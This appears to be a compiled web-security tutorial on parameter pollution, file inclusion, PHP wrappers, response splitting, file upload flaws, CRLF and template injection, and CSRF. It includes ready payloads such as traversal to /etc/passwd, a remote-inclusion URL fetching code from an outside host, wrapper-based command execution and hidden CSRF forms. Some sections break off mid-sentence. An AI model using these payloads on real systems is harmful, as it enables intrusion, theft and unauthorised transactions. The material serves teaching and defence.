



Overview

HTTP Parameter Pollution describes the set of techniques used for manipulating how a server handles parameters in an HTTP request. This vulnerability may occur when duplicating or additional parameters are injected into an HTTP request and the website trusts them. Usually, HPP (HTTP Parameter Pollution) vulnerabilities depend on the way the server-side code handles parameters.

Server-Side HPP

You send the server unexpected data, trying to make the server give an unexpected response. A simple example could be a bank transfer.

Suppose, your bank performs transfers on its website through the use of HTTP parameters. These could be a recipient= parameter for the receiving party, an amount= parameter for the amount to send in a specific currency, and a sender= parameter for the one who sends the money.

A URL for such a transfer could look like the following:

https://www.bank.com/transfer?sender=abcdef&amount=1000&recipient=ghijkl

It may be possible that the bank server assumes it will only ever receive a single sender= parameter, however, submitting two such parameters (like in the following URL), may result in unexpected behaviour:

https://www.bank.com/transfer?sender=abcdef&amount=1000&recipient=ghijkl&sender=ABCDEF

An attacker could send such a request in hopes that the server will perform any validations with the first parameter and actually transfer the money from the second account specified. When different web servers see duplicate parameters, they handle them in different ways.

Even if a parameter isn't sent through the URL, inserting additional parameters may still cause unexpected server behaviour. This is especially the case with server code which handles parameters in arrays or vectors through indices. Inserting additional parameters at different places in the URL may cause reordering of the array values and lead to unexpected behaviour.

An example could be the following:

https://www.bank.com/transfer?amount=1000&recipient=ghijkl

The server would deduce the sender on the server-side instead of retrieving it from an HTTP request.

Normally, you wouldn't have access to the server code, but for a POC I have written a simple server in a pseudo-code (no particular language).

sender.id = abcdef

function init_transfer(params)

{

params.push(sender.id) // the sender.id should be inserted at params[2]

prepare_transfer(params)

}

function prepare_transfer(params)

{

amount = params[0]

recipient = params[1]

sender = params[2]

transfer(amount, recipient, sender)

}

Two functions are created here, init_transfer and prepare_transfer which takes a params vector. This function also later invokes a transfer function, the contents of which are currently out of scope. Following the above URL, the amount parameter be 1000, the recipient would be ghijkl. The init_transfer function adds the sender.id to the parameter array. Note, that the program expects the sender ID to be the 3rd (2nd index) parameter in the array in order to function properly. Finally, the transfer params array should look like this: [1000, ghijkl, abcdef].

Now, an attacker could make a request to the following URL:

https://www.bank.com/transfer?amount=1000&recipient=ghijkl&sender=ABCDEF

In this case, sender= would be included into the parameter vector in its initial state (before the init_transfer function is invoked). This means that the params array would look like this: [1000, ghijkl, ABCDEF]. When init_transfer is called, the sender.id variable would be appended to the vector and so it would look like this: [1000, ghijkl, ABCDEF, abcdef]. Unfortunately, the server still expects that the correct sender would be located at params[2], but that is no longer the case since we managed to insert another sender. As such, the money would be withdrawn from ABCDEF and not abcdef.

Client-Side HPP

These vulnerabilities allow the attacker to inject extra parameters in order to alter the client-side. An example of this is included in the following presentation: https://owasp.org/www-pdf-archive/AppsecEU09_CarettoniDiPaola_v0.8.pdf.

The example URL is

http://host/page.php?par=123%26action=edit

The example server code is the following:

<? $val=htmlspecialchars($_GET['par'],ENT_QUOTES); ?>

<a href="/page.php?action=view&par='.<?=$val?>.'">View Me!</a>

Here, a new URL is generated based on the value of a parameter $val. Here, the attacker passes the value 123%26action=edit onto the parameter. The URL-encoded value for & is %26. When this gets to the htmlspecialchars function, the %26 gets converted to an &. When the URL gets formed, it becomes

<a href="/page.php?

action=view&par=123&action=edit">

And since this is view as HTML, an additional parameter has been smuggled! The link would be equivalent to

/page.php?

action=view&par=123&action=edit

This second action parameter could cause unexpected behaviour based on how the server handles duplicate requests.

File Inclusion vs Directory Traversal

File inclusion vulnerabilities arise when file paths are passed to include statements without sanitisation.

It is important to distinguish between file inclusion and directory traversal vulnerabilities, as these often get mixed up. A path traversal grants an adversary direct access to arbitrary files - the file is simply treated as if it were in the web root directory, even though it might be outside it.

In contrast, file inclusion allows for the "inclusion" of files in the application's running code. This can manifest in different ways. If the file included is a .php script, then a simple file inclusion will execute the PHP code inside it. If the file is not a PHP file, then its contents will be included somewhere on the page.



Local File Inclusion (LFI)

A local file inclusion (LFI) vulnerability allows for the inclusion of local files, i.e. files which are located on the server itself. Such vulnerabilities can often lead to remote code execution if an adversary can upload to the server a file of their choosing. Another common venue of exploitation is log poisoning, whereby the adversary performs some actions in order to generate certain content in log files and then uses the LFI to execute the log file itself.

The most common place where LFIs occur is in URL file parameters. Consider the following example URL:

http://example.com/preview.php?file=index.html

If this is vulnerable to LFI, then an adversary can change the file parameter in order to include in the web page any file they like. For example, visiting

http://example.com/preview.php?file=../../../../../../../etc/passwd`

will result in the contents of /etc/passwd being displayed somewhere on the preview.php web page.

If this were a path traversal instead (for example http://example.com/../../../etc/passwd), then the above would result in the direct download of the file /etc/passwd instead of its contents being included somewhere on the resulting web page.

Remote File Inclusion (RFI)

A remote file inclusion (RFI) vulnerability allows us to include a file located on a remote host which is accessible via HTTP or SMB. They can be discovered by the same techniques used to find LFIs and path traversals, but instead of using a filename directly, one inserts an entire URL:

http://example.com/preview.php?file=http://192.168.0.23/pwn.php

These are usually rarer because they require specific configurations such as the allow_url_include option in PHP.

Advanced Techniques

Sometimes exploiting file inclusions is a bit more complicated. Consider the following line of code that may be present on the server:

<?php include($_GET['file'].".php"); ?>

The .php extension is automatically appended to the result from $_GET['file'] and so the include statement will actually be looking for a PHP file instead of the exact path that we want it to. There are, however, several ways to bypass this.

Null Byte Injection

This can be bypassed by injecting a null byte at the end of the file path. To achieve this, simply append the URL encoding (%00) of a null byte to the end of the file path:

http://example.com/preview.php?file=../../../etc/passwd%00

A null byte denotes the end of a string and so any characters after it will be ignored. Even though the string (http://example.com/preview.php?file=../../../etc/passwd%00.php) that gets passed to include still ends in .php, this extension is preceded by a null byte and will thus be ignored.

Path Truncation

Most installations of PHP limit a file path to 4096 bytes. If a file name is longer than this, then PHP simply truncates it by discarding any additional characters. Therefore, the .php extension can be dropped by pushing it over the 4096-byte limit. This can be achieved by URL encoding the file, using double encoding and so on.

Filter Bypass

Sometimes filters are used to try and prevent file inclusions, but these can usually be bypassed using the same techniques used with directory traversals

PHP Wrappers

PHP wrappers augment file operation capabilities. There are many built-in wrappers which can be used with file system APIs, and developers can also implement custom ones. Wrappers can be found in pre-existing code on the web server or they can be injected by an adversary to enhance and further exploit a file inclusion vulnerability.

PHP Filter Wrapper

The php://filter wrapper can be used to display the contents of sensitive files with or without encoding. It is especially useful because it allows us to read a PHP file on the server rather than execute it as a typical LFI would.

The basic syntax for the php://filter wrapper is

php://filter/ENCODING/resource=FILE

The encoding may or may not be present. One common encoding is convert.base64-encode.

Example

Using the earlier example, the filter wrapper can allow an adversary to read the contents of the preview.php file itself!

http://example.com/preview.php?file=php://filter/resource=preview.php

The content can also be obtained in a Base64-encoded format by utilising the following payload:

http://example.com/preview.php?file=php://filter/convert.base64-encode/resource=preview.php

Data Wrapper

The data:// wrapper embeds content in a plaintext or Base64-encoded format into the code of the running web application and can be used to achieve code execution when we cannot directly poison or upload a PHP file to the server.

The plaintext syntax is the following:

data://text/plain,CODE

The Base64-encoding can be used to bypass firewalls and filters which remove common payload strings such as "system" or "bash":

data://text/plain;base64,BASE64-ENCODED CODE

Example

To weaponise the data:// wrapper in the previous example, an adversary can use the following payload:

http://example.com/preview.php?file=data://text/plain,<?php%20echo%20sy

stem('ls');?>

This would list the contents of the current directory. Alternatively, they could use the Base64 encoding of the same code:

http://example.com/preview.php?file=data://text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oImxzKTsgPz4K

Zip Wrapper

The zip:// wrapper was introduced in PHP 7.2.0 for the manipulation of zip compressed files. Its basic syntax is this:

zip://PATH TO ZIP#PATH INSIDE ZIP

The best thing about the zip:// wrapper is that it does not require the file to have a .zip extension. This means that this wrapper can be used to bypass file upload filters by changing the file extension to .jpg or any permitted extension.

Example

An adversary can leverage the zip:// filter by creating a reverse shell in a file code.php and then compressing it to exploit.zip. If there are any extension filters, then they are free rename the ZIP file to any extension they like but will have to account for this in the final payload. After uploading the malicious ZIP file to the server, they can navigate to it via

http://example.com/preview.php?file=zip://uploads/exploit.zip%23code.php

The server will then execute the reverse shell inside the malicious file. If the .php extension were automatically appended by the server, then one can just change the file name code.php to code before creating the ZIP archive.

Expect Wrapper

The expect:// wrapper is disabled by default since it is particularly dangerous, for it allows for direct code execution. Its syntax is

expect://COMMAND

The wrapper will execute the COMMAND in Bash and return its result.

Prevention

One should avoid passing user input to file system APIs entirely. If this is absolutely impossible to implement, then user input should be validated before processing. In the ideal case this should happen by comparing the input with a whitelist of permitted values. At the very least, one should verify that the user input contains only permitted characters such as alphanumeric ones.

After such validation, the user input should be appended to the base directory and the file system API should be used canonicalise the resulting path. Ultimately, one should verify that this canonical path begins with the base directory.

Introduction

HTTP Response Splitting occurs when user-provided input isn't sanitised and CRLFs are injected into HTTP responses. This is usually done through URL parameters. This type of attack typically requires social engineering or at least some user interaction.

HTTP responses consist of message headers and a message body. The headers are separated from the body with 2 CRLFs - \r\n\r\n. An attacker could inject this character sequence into a header and terminate the header section - this could result in XSS, since anything after the 2 CRLFs will be treated as HTML.

Imagine a custom header X-Name: Bob which is set via a parameter in a GET request called name. If input isn't properly sanitised, an attacker could craft the following URL which would result in XSS:

?name=Bob%0d%0a%0d%0a<script>alert(document.domain)</script>

In other cases, HTTP response splitting may be used to send two responses to a single request by injecting the second response into the first one. A URL like the following could change the contents of a legitimate page that the target visits:

application.com/redir.php?lang=hax%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%d%aContent-Length:%2019%0d%0a<html>Hacked</html>

All the target needs to do, is visit the URL.



File Upload Vulnerability

Many applications provide functionality for file uploading. For example, a content management system (CMS) may allow users to upload their own avatar and create blog posts with embedded files. There are also many other situations in which the nature of one's work necessitates file uploading, such as uploading of medical files, assignments or legal case files.

Uploading Executables



The first category of file upload vulnerabilities comprises the vulnerabilities which allow an adversary to upload executable files to the server. For example, if the server uses PHP, then such a vulnerability would allow an attacker to upload PHP files.

Once the malicious PHP file has been uploaded, the adversary can execute it by navigating to it or using curl.

Example



Consider the following file upload vulnerability from this PortSwigger lab. We have an unrestricted file upload and our goal is to read /home/carlos/secret. To achieve this, we simply need to paste the following code into an exploit.php file and upload it.

<?php echo file_get_contents('/home/carlos/secret'); ?>



As we can see, the PHP script was uploaded to the avatars/ directory. However, navigating directly to avatars/exploit.php results in a "Not Found" error. Let's go back to the my-account page and inspect the source of the avatar image.

Ah, so our file was actually uploaded to files/avatars/. Navigating to this page results in the execution of exploit.php:

Overwriting Files

It may be possible to abuse a file upload to overwrite files on the server. One should always check what happens when they upload a file with the same name twice. If the application indicates whether the file existed previously, then this provides us with a way to brute force content on the server. If the server yields an error, this error may reveal interesting information about the underlying code of the web application. If neither of the these behaviours is observed, then the server might have simply overwritten the file.



This can sometimes be paired with a directory traversal vulnerability and may allow an adversary to overwrite sensitive files on the system such as by placing their own public key in the authorized_keys of a user on the system, thereby granting themselves SSH access to the host.

Blindly overwriting files in an actual penetration test can result in serious data loss or costly downtime of a production system.

File Upload with User Interaction

The third type of file upload vulnerabilities rely on user interaction such as waiting for a user to click on a .docx file embedded with

Exploiting Flawed Validation

Nowadays, virtually all web applications have some protection against file upload vulnerabilities but the defences put in place are not always particularly robust.

MIME Type Manipulation

Sometimes an application trusts the client-side completely and only relies on the Content-Type HTTP header to determine if the file really is legitimate or not.

However, an adversary is free to manipulate the Content-Type header into anything they like. If the server relies solely on this field, then nothing will prevent an attacker from uploading a PHP reverse shell and just slapping an image/png onto the Content-Type header.

Filter Bypass

Many filters disallow specific file extensions such as .php. Fortunately, these blacklists are rarely exhaustive and one can look for alternative extensions which still convey the same file type.

Many filters block the most common .php and .phtml extensions but do not block the less common ones like .phps and .php7.

Another way to bypass filters is to vary the case of the file extension, since a the server might only be checking against a lowercase extension. For example, the filter could block .php but allow .pHp.

Furthermore, some filters can be bypassed by using two extensions on the filename (exploit.jpg.php) or by adding trailing characters such as dots or whitespaces (exploit.jpg.php.).

Inserting semicolons or null bytes can also come in handy - exploit.php%00.jpg or exploit.php;.jpg. These usually arise when the validation code is written in a high-level language like PHP or Java, but the actual file is processed via a lower-level language like C/C++.

URL encoding dots, forward slashes and backslashes can also help with bypassing filters.

If the filename is filtered as a UTF-8 string but is then converted to ASCII when used as a path, one can use multi-byte Unicode characters which translate into two characters one of which is a dot (0x2e) or a null bytes (0x00) to bypass the filter.

Extension Stripping

Some defences involve the removal of file extensions which are considered dangerous. Oftentimes these are not recursive and will only check the string once. Therefore, the filename exploit.p.php.hp will be turned into exploit.php.

Prevention

One should follow most if not all of the following practices in order to ensure that a file upload is secure:

- Whenever possible, one should use an established framework for pre-processing file uploads instead of implementing the logic manually.

- The

Content-Typeheader should not be trusted. - The file extension should be checked against a whitelist of permitted extensions rather than a blacklist of disallowed ones.

- The filename should be checked for any substrings which may results in directory traversals.

- Uploaded files should be renamed on the server-side in order to avoid the overwriting of already existing files. This can be achieved by using unique identifiers.

- One should check if the file follows the expected file format, for example by looking for the presence of the magic bytes of the respective file type. The best option is to use a library specifically designed for this.

Overview

Certain vulnerabilities allow the attacker to input encoded characters that possess special meanings in HTML and HTTP responses. Usually, such input is sanitised by the application, however, sometimes application developers simply forget to implement sanitisation or don't do it properly.

Carriage Return (CR - \r) and Line Feed (LF - \n) can be represented with the following encodings, respectively - %0D and %0A.

CRLF injection occurs when a user manages to submit a CRLF (a new line) into an application. These vulnerabilities might be pretty minor, but might also be rather critical. The most common CRLF injections include injecting content into files on the server-side such as log files. Through cleverly crafted messages, an attacker could add fake error entries to a log and therefore make a system admin spend time looking for an issue that doesn't exist. This isn't really powerful in itself and is rather akin to pure trolling. Sometimes, however, CRLF may lead to HTTP Response Splitting.

Overview

Template Injection occurs when an attacker injects malicious template code into an input field and the templating engine doesn't sanitise the input. As such, the expression provided by the attacker may be evaluated and can lead to all sorts of nasty vulnerabilities such as RCE.

Server-Side Template Injection

SSTI occurs when the injection happens on the server-side. Templating engines are associated with different programming languages, so you might be able to execute code in that language when SSTI occurs.

Testing for SSTI is template engine-dependent because different engines make use of a different syntax. It is, however, common to see templates enclosed in two pairs of {{}}.

You should look for places in a webpage where user input is reflected. If you inject {{7*'7'}} and see 49 or 7777777 somewhere, then you know you have SSTI. This syntax isn't standard. You will need to identify the running template engine and use the correct syntax.

Client-Side Template Injection

This vulnerability occurs in client template engines, which are written in Javascript. Such engines are Google's AngularJS and Facebook's ReactJS.

CSTI typically occur in browser, so they typically cannot be used for RCE, but may be exploited for XSS. This can be difficult, since most engines do a good job at sanitising input and preventing XSS.

When interacting with ReactJS, you should look for dangerouslySetInnerHTML function calls where you can modify the input. This function intentionally bypasses React's XSS protections.

AngularJS versions before 1.6 include a sandbox in order to limit the available Javascript functions, but bypasses have been found. You can check the AngularJS version by typing Angular.version in the developer console. A list of bypasses can be found at https://pastebin.com/xMXwsm0N, however, more are surely available online.



Overview

Cross-Site Request Forgery (CSRF) is a type of attack used to trick the victim into sending a malicious request. It utilises the identity and privileges of the target in order to perform an undesired action on the victim's behalf. It is similar to indirect impersonation - you can make the victim's browser submit requests as the victim. It is called "cross-site" because a malicious website can make the victim's browser send a request to another website.

This attack typically relies on the victim being authenticated - either through cookies or basic header authorization.

How does it work

There are two primary types of CSRF - through GET requests and through POST requests (although methods like PUT and DELETE may also be exploitable).

When your browser submits a request to a web server, it also sends along all stored cookies. If CSRF occurs, any authentication cookies will be sent with the request and as such, any actions on the server would be performed on the victim's behalf. Note that in order for CSRF to work, the victim needs to be logged in because when you make a log out request, the web server usually returns an HTTP response which auto-expires your authentication cookies and they are no longer valid.

In order for it to work, the victim would need to visit your malicious website.

The GET scenario

This typically relies on hidden images through the HTML <img> tag. This tag takes an src attribute which will tell the victim's browser to perform a GET request to the specified URL in order to retrieve an image. However, an attacker can change this URL and even add parameters to it, so that the browser performs a GET request to any arbitrary site.

An example of such a malicious hidden image could be this:

<img src="http://bank.com/transfer?recipient=John&amount=1000" width="0" height="0" border="0">

When visiting your malicious site, this will make the victim's browser submit a GET request. Any cookies stored for bank.com would be sent along, including any authentication ones. As such, the bank would complete the transfer from the victim's account.

The POST scenario

If the bank uses POST requests for transfers, the <img> method won't work because image tags can't initiate POST requests. This can however be achieved through hidden forms.

<iframe style="display:none" name="csrf-frame"></iframe>

<form method='POST' action='http://bank.com/transfer' target="csrf-frame"

id="csrf-form">

<input type='hidden' name='recipient' value='John'>

<input type='hidden' name='amount' value='1000'>

<input type='submit' value='submit'>

</form>

<script>document.getElementById("csrf-form").submit()</script>

Normally, the submition of the form will require that a user clicks the submit button, but this can be automated through Javascript. The response from the submission of the POST request would be redirect to the non-displayed iframe and so the victim would never see what has happened.

Preventions







